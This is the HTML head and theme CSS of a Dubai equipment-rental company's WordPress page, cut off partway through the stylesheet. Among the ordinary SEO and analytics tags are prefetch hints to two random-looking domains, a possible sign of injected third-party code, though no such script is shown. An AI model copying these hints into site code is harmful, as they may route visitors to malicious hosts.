

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alshola.com/our-capabilities/
body_size: 26221
content:
<!doctype html>
<html lang="en-US" class="no-js">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
        <link rel="stylesheet" href="https://alshola.com/wp-content/uploads/elementor/css/font-awesome.min.css">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8GG9P9R2BY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8GG9P9R2BY');
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Al Shola Transport Co LLC",
  "url": "http://alshola.com/",
  "logo": "http://alshola.com/images/headers/logo.png",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+971-4-3474781",
    "contactType": "customer service",
    "areaServed": "AE",
    "availableLanguage": "en"
  }
}
</script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Our Capabilities | Rental of Heavy Equipment | Power Rental</title>
	<meta name="description" content="Hire generators for the best prices in Dubai from Al Shola Transport Co LLC. A wide range of generators for all purposes is available on a long-term and short-term basis." />
	<link rel="canonical" href="https://alshola.com/our-capabilities/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Our Capabilities | Rental of Heavy Equipment | Power Rental" />
	<meta property="og:description" content="Hire generators for the best prices in Dubai from Al Shola Transport Co LLC. A wide range of generators for all purposes is available on a long-term and short-term basis." />
	<meta property="og:url" content="https://alshola.com/our-capabilities/" />
	<meta property="og:site_name" content="Al Shola" />
	<meta property="article:modified_time" content="2022-05-10T05:34:29+00:00" />
	<meta property="og:image" content="https://alshola.com/wp-content/uploads/2021/12/Inkedhome-banner_LI.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://alshola.com/our-capabilities/","url":"https://alshola.com/our-capabilities/","name":"Our Capabilities | Rental of Heavy Equipment | Power Rental","isPartOf":{"@id":"https://alshola.com/#website"},"primaryImageOfPage":{"@id":"https://alshola.com/our-capabilities/#primaryimage"},"image":{"@id":"https://alshola.com/our-capabilities/#primaryimage"},"thumbnailUrl":"https://alshola.com/wp-content/uploads/2021/12/Inkedhome-banner_LI.jpg","datePublished":"2021-10-28T04:21:55+00:00","dateModified":"2022-05-10T05:34:29+00:00","description":"Hire generators for the best prices in Dubai from Al Shola Transport Co LLC. A wide range of generators for all purposes is available on a long-term and short-term basis.","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://alshola.com/our-capabilities/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://alshola.com/our-capabilities/#primaryimage","url":"https://alshola.com/wp-content/uploads/2021/12/Inkedhome-banner_LI.jpg","contentUrl":"https://alshola.com/wp-content/uploads/2021/12/Inkedhome-banner_LI.jpg","width":450,"height":424,"caption":"24/7 Service | Al Shola"},{"@type":"WebSite","@id":"https://alshola.com/#website","url":"https://alshola.com/","name":"Al Shola","description":"","publisher":{"@id":"https://alshola.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://alshola.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://alshola.com/#organization","name":"Al Shola","url":"https://alshola.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://alshola.com/#/schema/logo/image/","url":"https://alshola.com/wp-content/uploads/2021/02/logo-1.svg","contentUrl":"https://alshola.com/wp-content/uploads/2021/02/logo-1.svg","width":152,"height":42,"caption":"Al Shola"},"image":{"@id":"https://alshola.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Al Shola &raquo; Feed" href="https://alshola.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Al Shola &raquo; Comments Feed" href="https://alshola.com/comments/feed/" />
<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alshola.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='opal-boostrap-css' href='https://alshola.com/wp-content/themes/editech/assets/css/opal-boostrap.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://alshola.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='editech-style-css' href='https://alshola.com/wp-content/themes/editech/style.css?ver=6.8.3' media='all' />
<style id='editech-style-inline-css'>
body, input, button, select, textarea{color:#677289}html { }.c-heading{color:#212529;}.c-primary{color:#2a338f;}.bg-primary{background-color:#2a338f;}.b-primary{border-color:#2a338f;}.button-primary:hover{background-color:#1e2467;border-color:#1e2467;}.c-secondary {color:#e06a13;}.bg-secondary {background-color:#e06a13;}.b-secondary{border-color:#e06a13;}.button-secondary:hover{background-color:#b25310;}blockquote cite,.breadcrumb,input[type="text"]::placeholder,input[type="email"]::placeholder,input[type="url"]::placeholder,input[type="password"]::placeholder,input[type="search"]::placeholder,input[type="number"]::placeholder,input[type="tel"]::placeholder,input[type="range"]::placeholder,input[type="date"]::placeholder,input[type="month"]::placeholder,input[type="week"]::placeholder,input[type="time"]::placeholder,input[type="datetime"]::placeholder,input[type="datetime-local"]::placeholder,input[type="color"]::placeholder,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea::placeholder,textarea,.mainmenu-container li a span,.tags-links a,.c-body,.site-header-account .account-links-menu li a,.site-header-account .account-dashboard li a,.comment-form a,.tagcloud a,.elementor-nav-menu--dropdown a,.elementor-search-form--skin-minimal .elementor-search-form__icon {color:#677289; }.button-outline,.widget-area strong,h1,.site-title,h2,h3,.page-header .page-title,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.tags-links .tags-title,blockquote,.form-group .form-row label,label,th,a,.main-navigation .top-menu > li > a,.menu-toggle,.vertical-navigation ul.menu > li > a,.page-numbers.next:not(ul),.page-numbers.prev:not(ul),.header-search .search-button,.pbr-social-share a,.entry-content blockquote cite a,.entry-content dt,.entry-content th,.osf-portfolio-info .label,.site-header-account > a i,.site-header-account > a .text-account,.site-header-account > a .submenu-indicator,.comment-content strong,.comment-author,.comment-author a,.comment-metadata a.comment-edit-link,.comment-reply-link,.comment-content table th,.comment-content dt,.widget_search button[type="submit"],.widget_meta a,.widget_pages a,.widget_archive a,.widget_categories a,.widget_nav_menu a,.widget_categories .cat-count,.c-heading,fieldset legend,.post-navigation .nav-link a,.author-wrapper .author-name,.search .site-content .page-title,#secondary .widget_product_categories .current-cat > a,#secondary .widget_product_categories .current-cat > .count,.widget_recent_entries li.item-recent-post a,.elementor-element .elementor-widget-wp-widget-recent-posts li.item-recent-post a,.elementor-featured-box-wrapper .elementor-featured-box-icon i,.elementor-featured-box-wrapper .elementor-featured-box-title,.elementor-widget-opal-image-hotspots .elementor-accordion .elementor-tab-title,.elementor-nav-menu--main .elementor-nav-menu a,.elementor-portfolio__filter,.elementor-price-table__currency,.elementor-price-table__integer-part,.elementor-progress-percentage,.elementor-widget-progress .elementor-title,.elementor-teams-wrapper .elementor-team-name,.elementor-widget-opal-testimonials .elementor-testimonial-title,.elementor-widget-opal-testimonials .elementor-testimonial-name {color:#212529; }.button-custom:hover i,blockquote:before,.breadcrumb a:hover,.breadcrumb a:hover span,.list-check li:before,.main-navigation .top-menu > li:hover > a,.main-navigation .top-menu > li:active > a,.main-navigation .top-menu > li:focus > a,.mainmenu-container li.current-menu-item > a,.mainmenu-container li.current-menu-parent > a,.mainmenu-container .menu-item > a:hover,.page-numbers:not(ul),.page-numbers.next:not(ul):hover,.page-numbers.prev:not(ul):hover,.site-header .header-group .search-submit:hover,.site-header .header-group .search-submit:focus,.entry-header .entry-title a:hover,.entry-meta .author a:not(:hover),.more-link,.pbr-social-share a:hover,.post-navigation .nav-title,.osf-portfolio-info i,.site-header-account > a:hover i,.site-header-account > a:hover .text-account,.site-header-account > a:hover .submenu-indicator,.comment-author a:hover,.comment-metadata a:hover,.title-with-icon:before,.widget_recent_entries li a:hover,.widget_recent_entries li a:active,.widget_meta a:before,.widget_pages a:before,.widget_archive a:before,.widget_categories a:before,.widget_nav_menu a:before,.button-outline-primary,.elementor-wpcf7-button-outline_primary input[type="button"],.elementor-wpcf7-button-outline_primary input[type="submit"],.elementor-wpcf7-button-outline_primary button[type="submit"],.mailchimp-button-outline_primary button,.mailchimp-button-outline_primary button[type="submit"],.mailchimp-button-outline_primary input[type="submit"],.elementor-element .elementor-button-outline_primary .elementor-button,.btn-link,.elementor-element .elementor-button-link .elementor-button,.button-link,.elementor-wpcf7-button-link input[type="button"][type="submit"],.elementor-wpcf7-button-link input[type="submit"],.elementor-wpcf7-button-link button[type="submit"],.mailchimp-button-link button,.mailchimp-button-link button[type="submit"],.mailchimp-button-link input[type="submit"],.c-primary,.mainmenu-container ul ul .menu-item > a:hover,.mainmenu-container ul ul .menu-item > a:active,.mainmenu-container ul ul .menu-item > a:focus,.navigation-button .menu-toggle:hover,.navigation-button .menu-toggle:focus,.entry-content blockquote cite a:hover,.site-header-account .account-dropdown a.register-link,.site-header-account .account-dropdown a.lostpass-link,.comment-form a:hover,#secondary .elementor-widget-container h5:first-of-type,.elementor-featured-box-wrapper:hover .elementor-featured-box-icon i:before,.elementor-nav-menu-popup .mfp-close,#secondary .elementor-widget-wp-widget-recent-posts a,.elementor-element .elementor-widget-wp-widget-recent-posts li a:hover,.elementor-element .elementor-widget-wp-widget-recent-posts li a:active,.elementor-brand-wrapper .elementor-brand-description,.contactform-content .form-title,.elementor-opal-countdown-wrapper .elementor-countdown-digits,.elementor-widget-heading .sub-title,.elementor-widget-icon-box.elementor-view-framed:hover .elementor-icon,.elementor-widget-icon-box.elementor-view-framed:not(:hover) .elementor-icon,.elementor-widget-icon-box.elementor-view-default:hover .elementor-icon,.elementor-widget-icon-box.elementor-view-default:not(:hover) .elementor-icon,.elementor-widget-icon-box:hover .elementor-icon-box-title,.elementor-widget.elementor-widget-icon-list .elementor-icon-list-item:not(:hover) i,.elementor-widget.elementor-widget-icon-list .elementor-icon-list-item:not(:hover) .elementor-icon-list-text,.elementor-widget.elementor-widget-icon-list .elementor-icon-list-item:hover i,.elementor-widget.elementor-widget-icon-list .elementor-icon-list-item:hover .elementor-icon-list-text,.elementor-widget-icon.elementor-view-default .elementor-icon,.elementor-widget-icon.elementor-view-framed .elementor-icon,.elementor-widget-opal-image-hotspots .elementor-accordion .elementor-tab-title.elementor-active,.elementor-nav-menu--main.elementor-nav-menu--layout-horizontal .elementor-nav-menu a.elementor-sub-item.elementor-item-active,.elementor-nav-menu--main .elementor-item.highlighted,.elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-nav-menu--main .elementor-item:hover,.elementor-nav-menu--main .elementor-item:focus,.elementor-nav-menu--main .current-menu-ancestor .elementor-item.has-submenu,.elementor-nav-menu--main .current-menu-item > .elementor-item,.elementor-nav-menu--popup .elementor-item.highlighted,.elementor-nav-menu--popup .elementor-item.elementor-item-active,.elementor-nav-menu--popup .elementor-item:hover,.elementor-nav-menu--popup .elementor-item:focus,.elementor-nav-menu--popup .elementor-nav-menu--dropdown a:hover,.elementor-nav-menu--popup .elementor-nav-menu--dropdown a.highlighted,.elementor-nav-menu--dropdown:not(.mega-menu) a:hover,.elementor-nav-menu--dropdown:not(.mega-menu) a.highlighted,.elementor-nav-menu--dropdown:not(.mega-menu) a.has-submenu,.elementor-menu-toggle:hover i,.elementor-menu-toggle:hover .menu-toggle-title,.elementor-widget-opal-phone:not(:hover) i,.elementor-widget-opal-phone:not(:hover) .elementor-phone-title,.elementor-widget-opal-phone:not(:hover) .elementor-phone-subtitle,.portfolio .portfolio-content .entry-title a:hover,.elementor-portfolio-style-overlay .portfolio .portfolio-content .entry-title a:hover,.elementor-portfolio__filter.elementor-active,.elementor-portfolio__filter:hover,.single-portfolio-navigation .nav-link:hover span,ul.elementor-price-table__features-list .item-active i,.elementor-price-table__popular,.elementor-price-table__heading,.elementor-button-default .elementor-button,.elementor-search-form--skin-full_screen .elementor-search-form__toggle:hover,.elementor-widget-social-icons.elementor-social-custom .elementor-social-icon:hover i,.elementor-teams-wrapper .elementor-team-name:hover,.elementor-video-icon {color:#2a338f; }.f-primary {fill:#2a338f; }.main-navigation .top-menu > li:hover > a:after,.main-navigation .top-menu > li.current-menu-parent > a:after,.main-navigation .top-menu > li.current-menu-item > a:after,.mp-level::-webkit-scrollbar-thumb,.page-numbers:not(ul):not(.dots):not(.next):not(.prev):hover,.page-numbers:not(ul):not(.dots):not(.next):not(.prev):focus,.page-numbers.current:not(ul):not(.dots):not(.next):not(.prev),.post-navigation > div:hover,.page-links a:hover .page-number,.page-links a:focus .page-number,.page-links .current .page-number,.page-links > .page-number,.scrollup,.tagcloud a:hover,.tagcloud a:focus,.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.cat-links a,.secondary-button .search-submit,.elementor-wpcf7-button-primary input[type="button"][type="submit"],.elementor-wpcf7-button-primary input[type="submit"],.elementor-wpcf7-button-primary button[type="submit"],.mailchimp-button-primary button,.mailchimp-button-primary button[type="submit"],.mailchimp-button-primary input[type="submit"],.button-default:hover,.button-dark:hover,.elementor-element .elementor-button-dark .elementor-button:hover,.elementor-wpcf7-button-dark input:hover[type="submit"],.elementor-wpcf7-button-dark button:hover[type="submit"],.mailchimp-button-dark button:hover,.mailchimp-button-dark input:hover[type="submit"],.button-dark:active,.elementor-element .elementor-button-dark .elementor-button:active,.elementor-wpcf7-button-dark input:active[type="submit"],.elementor-wpcf7-button-dark button:active[type="submit"],.mailchimp-button-dark button:active,.mailchimp-button-dark input:active[type="submit"],.button-dark:focus,.elementor-element .elementor-button-dark .elementor-button:focus,.elementor-wpcf7-button-dark input:focus[type="submit"],.elementor-wpcf7-button-dark button:focus[type="submit"],.mailchimp-button-dark button:focus,.mailchimp-button-dark input:focus[type="submit"],.button-outline-dark:hover,.elementor-element .elementor-button-outline_dark .elementor-button:hover,.button-outline-dark:active,.elementor-element .elementor-button-outline_dark .elementor-button:active,.button-outline-dark:focus,.elementor-element .elementor-button-outline_dark .elementor-button:focus,.button-light:hover,.elementor-element .elementor-button-light .elementor-button:hover,.elementor-wpcf7-button-light input:hover[type="submit"],.elementor-wpcf7-button-light button:hover[type="submit"],.mailchimp-button-light button:hover,.mailchimp-button-light input:hover[type="submit"],.button-light:active,.elementor-element .elementor-button-light .elementor-button:active,.elementor-wpcf7-button-light input:active[type="submit"],.elementor-wpcf7-button-light button:active[type="submit"],.mailchimp-button-light button:active,.mailchimp-button-light input:active[type="submit"],.button-light:focus,.elementor-element .elementor-button-light .elementor-button:focus,.elementor-wpcf7-button-light input:focus[type="submit"],.elementor-wpcf7-button-light button:focus[type="submit"],.mailchimp-button-light button:focus,.mailchimp-button-light input:focus[type="submit"],.elementor-element .elementor-button-primary .elementor-button,.button-outline:hover,.button-outline:active,.button-outline.active,.show > .button-outline.dropdown-toggle,.button-outline-primary:hover,.elementor-wpcf7-button-outline_primary input:hover[type="button"],.elementor-wpcf7-button-outline_primary input:hover[type="submit"],.elementor-wpcf7-button-outline_primary button:hover[type="submit"],.mailchimp-button-outline_primary button:hover,.mailchimp-button-outline_primary input:hover[type="submit"],.button-outline-primary:active,.elementor-wpcf7-button-outline_primary input:active[type="button"],.elementor-wpcf7-button-outline_primary input:active[type="submit"],.elementor-wpcf7-button-outline_primary button:active[type="submit"],.mailchimp-button-outline_primary button:active,.mailchimp-button-outline_primary input:active[type="submit"],.button-outline-primary.active,.elementor-wpcf7-button-outline_primary input.active[type="button"],.elementor-wpcf7-button-outline_primary input.active[type="submit"],.elementor-wpcf7-button-outline_primary button.active[type="submit"],.mailchimp-button-outline_primary button.active,.mailchimp-button-outline_primary input.active[type="submit"],.show > .button-outline-primary.dropdown-toggle,.elementor-wpcf7-button-outline_primary .show > input.dropdown-toggle[type="button"],.elementor-wpcf7-button-outline_primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-outline_primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-outline_primary .show > button.dropdown-toggle,.mailchimp-button-outline_primary .show > input.dropdown-toggle[type="submit"],.elementor-element .elementor-button-outline_primary .elementor-button:hover,.elementor-element .elementor-button-outline_primary .elementor-button:active,.elementor-element .elementor-button-outline_primary .elementor-button:focus,.bg-primary,.owl-theme .owl-nav [class*='owl-']:hover:before,.elementor-element .elementor-button-secondary .elementor-button:after,.elementor-element .elementor-button-outline_secondary .elementor-button:before,.elementor-cta .elementor-cta_circle,.elementor-widget-divider .elementor-divider-separator:before,.elementor-icon-bg-yes .elementor-featured-box-wrapper .elementor-featured-box-icon i:after,.elementor-flip-box__front,.elementor-widget-icon-box.elementor-view-stacked:not(:hover) .elementor-icon,.elementor-widget-icon-box.elementor-view-stacked:hover .elementor-icon,.elementor-text-underline-yes .elementor-icon-list-item:hover .elementor-icon-list-text:before,.elementor-widget-icon.elementor-view-stacked .elementor-icon,.elementor-widget-opal-image-hotspots .scrollbar-inner > .scroll-element .scroll-bar,.opal-image-hotspots-main-icons .opal-image-hotspots-icon,.elementor-widget-opal-image-gallery .gallery-item-overlay,.elementor-widget-opal-image-gallery .elementor-galerry__filter.elementor-active,.elementor-nav-menu--main.elementor-nav-menu--layout-horizontal:not(.e--pointer-framed) .elementor-nav-menu > li.current-menu-parent > a:before,.elementor-nav-menu--main.elementor-nav-menu--layout-horizontal:not(.e--pointer-framed) .elementor-nav-menu > li.current-menu-parent > a:after,.elementor-nav-menu--main.e--pointer-dot .elementor-item.elementor-item-active:before,.elementor-nav-menu--main.e--pointer-dot .elementor-item:not(:hover):before,.elementor-nav-menu--main.e--pointer-dot .elementor-item:hover:before,.elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,.elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after,.elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after,.elementor-nav-menu--popup.e--pointer-dot .elementor-item.elementor-item-active:before,.elementor-nav-menu--popup.e--pointer-dot .elementor-item:hover:before,.e--pointer-dot .elementor-item:before,.e--pointer-underline .elementor-item .menu-title:before,.e--pointer-underline .elementor-item .menu-title:after,.single-portfolio-summary .pbr-social-share a:hover,.elementor-teams-wrapper .team-icon-socials a,.elementor-widget-opal-testimonials .elementor-testimonial-image:before,.timeline-item .timeline-thumbnail:after {background-color:#2a338f; }.button-outline-secondary,.elementor-wpcf7-button-outline_secondary input[type="button"][type="submit"],.elementor-wpcf7-button-outline_secondary input[type="submit"],.elementor-wpcf7-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary button,.mailchimp-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary input[type="submit"],.elementor-element.elementor-button-link .elementor-button:hover,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,.tagcloud a:hover,.tagcloud a:focus,.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.cat-links a,.secondary-button .search-submit,.elementor-wpcf7-button-primary input[type="button"][type="submit"],.elementor-wpcf7-button-primary input[type="submit"],.elementor-wpcf7-button-primary button[type="submit"],.mailchimp-button-primary button,.mailchimp-button-primary button[type="submit"],.mailchimp-button-primary input[type="submit"],.button-default:hover,.button-dark:hover,.elementor-element .elementor-button-dark .elementor-button:hover,.elementor-wpcf7-button-dark input:hover[type="submit"],.elementor-wpcf7-button-dark button:hover[type="submit"],.mailchimp-button-dark button:hover,.mailchimp-button-dark input:hover[type="submit"],.button-dark:active,.elementor-element .elementor-button-dark .elementor-button:active,.elementor-wpcf7-button-dark input:active[type="submit"],.elementor-wpcf7-button-dark button:active[type="submit"],.mailchimp-button-dark button:active,.mailchimp-button-dark input:active[type="submit"],.button-dark:focus,.elementor-element .elementor-button-dark .elementor-button:focus,.elementor-wpcf7-button-dark input:focus[type="submit"],.elementor-wpcf7-button-dark button:focus[type="submit"],.mailchimp-button-dark button:focus,.mailchimp-button-dark input:focus[type="submit"],.button-outline-dark:hover,.elementor-element .elementor-button-outline_dark .elementor-button:hover,.button-outline-dark:active,.elementor-element .elementor-button-outline_dark .elementor-button:active,.button-outline-dark:focus,.elementor-element .elementor-button-outline_dark .elementor-button:focus,.button-light:hover,.elementor-element .elementor-button-light .elementor-button:hover,.elementor-wpcf7-button-light input:hover[type="submit"],.elementor-wpcf7-button-light button:hover[type="submit"],.mailchimp-button-light button:hover,.mailchimp-button-light input:hover[type="submit"],.button-light:active,.elementor-element .elementor-button-light .elementor-button:active,.elementor-wpcf7-button-light input:active[type="submit"],.elementor-wpcf7-button-light button:active[type="submit"],.mailchimp-button-light button:active,.mailchimp-button-light input:active[type="submit"],.button-light:focus,.elementor-element .elementor-button-light .elementor-button:focus,.elementor-wpcf7-button-light input:focus[type="submit"],.elementor-wpcf7-button-light button:focus[type="submit"],.mailchimp-button-light button:focus,.mailchimp-button-light input:focus[type="submit"],.elementor-element .elementor-button-primary .elementor-button,.button-outline-primary,.elementor-wpcf7-button-outline_primary input[type="button"],.elementor-wpcf7-button-outline_primary input[type="submit"],.elementor-wpcf7-button-outline_primary button[type="submit"],.mailchimp-button-outline_primary button,.mailchimp-button-outline_primary button[type="submit"],.mailchimp-button-outline_primary input[type="submit"],.elementor-element .elementor-button-outline_primary .elementor-button,.button-outline:hover,.button-outline:active,.button-outline.active,.show > .button-outline.dropdown-toggle,.button-outline-primary:hover,.elementor-wpcf7-button-outline_primary input:hover[type="button"],.elementor-wpcf7-button-outline_primary input:hover[type="submit"],.elementor-wpcf7-button-outline_primary button:hover[type="submit"],.mailchimp-button-outline_primary button:hover,.mailchimp-button-outline_primary input:hover[type="submit"],.button-outline-primary:active,.elementor-wpcf7-button-outline_primary input:active[type="button"],.elementor-wpcf7-button-outline_primary input:active[type="submit"],.elementor-wpcf7-button-outline_primary button:active[type="submit"],.mailchimp-button-outline_primary button:active,.mailchimp-button-outline_primary input:active[type="submit"],.button-outline-primary.active,.elementor-wpcf7-button-outline_primary input.active[type="button"],.elementor-wpcf7-button-outline_primary input.active[type="submit"],.elementor-wpcf7-button-outline_primary button.active[type="submit"],.mailchimp-button-outline_primary button.active,.mailchimp-button-outline_primary input.active[type="submit"],.show > .button-outline-primary.dropdown-toggle,.elementor-wpcf7-button-outline_primary .show > input.dropdown-toggle[type="button"],.elementor-wpcf7-button-outline_primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-outline_primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-outline_primary .show > button.dropdown-toggle,.mailchimp-button-outline_primary .show > input.dropdown-toggle[type="submit"],.elementor-element .elementor-button-outline_primary .elementor-button:hover,.elementor-element .elementor-button-outline_primary .elementor-button:active,.elementor-element .elementor-button-outline_primary .elementor-button:focus,.b-primary,.owl-theme .owl-nav [class*='owl-']:hover:before,.elementor-widget-icon-box.elementor-view-framed:hover .elementor-icon,.elementor-widget-icon-box.elementor-view-framed:not(:hover) .elementor-icon,.elementor-widget-icon.elementor-view-default .elementor-icon,.elementor-widget-icon.elementor-view-framed .elementor-icon,.elementor-widget-opal-image-gallery .elementor-galerry__filter.elementor-active:before,.mc4wp-form-fields:focus-within,.e--pointer-framed .elementor-item.elementor-item-active:before,.e--pointer-framed .elementor-item.elementor-item-active:after,.e--pointer-framed .elementor-item:before,.e--pointer-framed .elementor-item:after,.elementor-nav-menu--main > .elementor-nav-menu,.elementor-nav-menu--main .elementor-nav-menu ul,.elementor-search-form__container:not(.elementor-search-form--full-screen):focus-within,.elementor-search-form--skin-full_screen .elementor-search-form__toggle:hover {border-color:#2a338f; }.site-header-account .account-dropdown .account-wrap,.timeline-item .timeline-thumbnail:before {border-top-color:#2a338f; }.main-navigation .top-menu > li:hover:before,.main-navigation .top-menu > li:active:before,.main-navigation .top-menu > li:focus:before,.site-header-account .account-dropdown .account-wrap:before,.elementor-nav-menu--layout-horizontal .elementor-nav-menu li.menu-item-has-children:before,.elementor-nav-menu--layout-horizontal .elementor-nav-menu li.has-mega-menu:before,.elementor-portfolio__filter.elementor-active:after,.elementor-portfolio__filter:hover:after {border-bottom-color:#2a338f; }.opal-timeline-line {border-left-color:#2a338f; }.btn-link:focus,.elementor-element .elementor-button-link .elementor-button:focus,.btn-link:hover,.elementor-element .elementor-button-link .elementor-button:hover,.button-link:focus,.more-link:focus,.elementor-wpcf7-button-link input:focus[type="submit"],.elementor-wpcf7-button-link button:focus[type="submit"],.mailchimp-button-link button:focus,.mailchimp-button-link input:focus[type="submit"],.button-link:hover,.more-link:hover,.elementor-wpcf7-button-link input:hover[type="submit"],.elementor-wpcf7-button-link button:hover[type="submit"],.mailchimp-button-link button:hover,.mailchimp-button-link 